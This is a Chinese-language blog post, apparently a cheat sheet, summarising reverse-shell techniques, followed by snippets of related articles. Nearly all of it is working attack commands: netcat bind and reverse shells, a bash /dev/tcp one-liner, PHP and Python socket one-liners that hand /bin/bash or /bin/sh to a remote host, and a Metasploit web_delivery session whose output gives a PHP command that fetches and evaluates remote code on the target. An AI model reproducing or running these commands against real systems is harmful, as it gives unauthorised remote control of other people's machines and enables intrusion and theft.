反弹Shell小结



1、NC反弹shell



1.1、正向反弹shell

服务器

nc -lvvp 7777 -e /bin/bash

攻击机

nc server-ip 7777





1.2、反向反弹shell

攻击机

nc -lvvp 7777

服务器

nc -e /bin/bash Client-ip 7777

1.3、不带-e反弹:



2、 bash反弹shell

2.1 bash -i

攻击机

nc -lvvp 7777

服务器

bash -i >& /dev/tcp/Client-IP/7777 0>&1



3、PHP反弹shell

3.1 php -r

php -r '$sock=fsockopen("192.168.118.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

进行url编码:



4、python反弹

4.1、python -c

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.118.128",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.118.128",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



5、metasploit

5.1、web_delivery

use exploit/multi/script/web_delivery

msf > use exploit/multi/script/web_delivery

msf exploit(web_delivery) > set target 1

target => 1

msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf exploit(web_delivery) > set lhost 192.168.118.128

lhost => 192.168.118.128

msf exploit(web_delivery) > set lport 6666

lport => 6666

msf exploit(web_delivery) > set SRVPORT 8888

SRVPORT => 8888

msf exploit(web_delivery) > run

[*] Exploit running as background job. [*] Started reverse TCP handler on 192.168.118.128:6666

[*] Using URL: http://0.0.0.0:8888/mDIK5UGRA8Qs76

[*] Local IP: http://192.168.118.128:8888/mDIK5UGRA8Qs76

[*] Server started.

[*] Run the following command on the target machine:

php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.118.128:8888/mDIK5UGRA8Qs76'));"

反弹Shell小结的更多相关文章

- 【技术分享】linux各种一句话反弹shell总结——攻击者指定服务端,受害者主机(无公网IP)主动连接攻击者的服务端程序(CC server),开启一个shell交互,就叫反弹shell。

反弹shell背景: 想要搞清楚这个问题,首先要搞清楚什么是反弹,为什么要反弹.假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规 ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

- linux反弹shell

参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...

- python shell与反弹shell

python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- golang写的反弹shell(自作孽不可活,切记,切记!)

仅作安全研究 package main import ( "os/exec" "go-pop3" "log" "strings&q ...

随机推荐

- Maven(五)使用Nexus搭建Maven私服

文章装载于:http://blog.csdn.net/jun55xiu/article/details/39497089 Nexus介绍 Nexus是Maven仓库管理器,如果你使用Maven,你可以 ...

- 为什么nginx error_page遇到后端错误时不跳转?

nginx不得不说的参数之 proxy_intercept_errors与fastcgi_intercept_errors 为什么我的error_page 配置没有生效,没有正常跳转?我也遇到过这个问 ...

- zk分布式锁-排它锁简单实现-优化版

package Lock; import java.util.Collection;import java.util.Collections;import java.util.List;import ...

- BeanUtils.copyProperties不能copy复杂对象List的解决方式

需要注意的就是把List拆分,遍历add,然后把list设置到返回对象中 package test.test; import java.util.ArrayList; import java.util ...

- 迷你MVVM框架 avalonjs 0.9发布

本版本最大的改进是引进了ms-with绑定,现在可轻松遍历对象了. 改进列表如下: 重新使用082的scanNodes方法,因为有关旧式IE下UI渲染锁死的问题已经解决了. 优化each绑定与Coll ...

- editplus 链接FTP失败,超时

最近在用editplus链接服务器是出现了超时连接不上的情况 检查后发现FTP配置没问题 后来打开高级设置后发现没有配置端口号 配置后登陆成功

- 在MarkDown中插入数学公式对照表(持续更新)

目录 在MarkDown中可以插入数学公式,但是在博客园和有道云笔记之中的数学公式插入方式略有不同(博客园需要先在后台选项中开启插入数学公式选项): 代码 行内公式 整行公式 博客园 $数学公式$ $ ...

- ios开发者账号、证书相关内容

背景:因为在实际测试中会涉及到不同的证书,而自己又对证书不了解,所以去查资料了解了一下不同证书的区别,如果有不对的地方,欢迎指正补充. In House:所有手机都可以安装,但是不能上传到app ...

- Marshal.FreeHGlobal 方法 (IntPtr)

释放以前从进程的非托管内存中分配的内存. 命名空间: System.Runtime.InteropServices程序集: mscorlib(位于 mscorlib.dll) 下面的示例演示如何 ...

- java用while循环设计轮询线程的性能问题

java用while循环设计轮询线程的性能问题 轮询线程在开发过程中的应用是比较广泛的,在这我模拟一个场景,有一个队列和轮询线程,主线程往队列中入队消息,轮询线程循环从队列中读取消息并打印消息内容.有 ...